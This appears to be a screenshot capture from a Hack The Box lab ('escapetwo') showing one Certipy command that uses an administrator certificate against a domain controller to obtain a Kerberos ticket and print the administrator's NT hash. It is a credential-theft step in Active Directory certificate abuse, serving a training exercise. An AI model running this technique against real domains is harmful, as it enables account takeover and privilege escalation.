 ~/HTB-machines/escapetwo 10s new-env
certipy auth -pfx 'administrator.pfx' -dc-ip '10.129.245.75'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff